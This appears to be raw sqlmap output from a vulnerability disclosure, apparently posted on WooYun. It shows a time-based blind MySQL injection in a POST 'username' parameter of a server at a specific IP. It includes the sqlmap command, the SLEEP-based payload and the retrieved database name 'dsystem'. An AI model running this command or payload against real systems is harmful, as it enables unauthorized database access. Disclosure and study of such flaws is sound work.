 C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../s.txt -p username --no-cast --dbms=
mysql --technique=T --level 5 --current-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:11:29
[21:11:29] [INFO] parsing HTTP request from '../s.txt'
[21:11:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cmd=CREAT&username=e" AND (SELECT * FROM (SELECT(SLEEP(5)))UmHO) AN
D "Czqd"="Czqd
---
[21:11:30] [INFO] testing MySQL
[21:11:30] [INFO] confirming MySQL
[21:11:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.10
back-end DBMS: MySQL >= 5.0.0
[21:11:30] [INFO] fetching current database
[21:11:30] [INFO] resumed: dsystem
current database:    'dsystem'
[21:11:30] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\221.179.193.208'
www.wooyun.org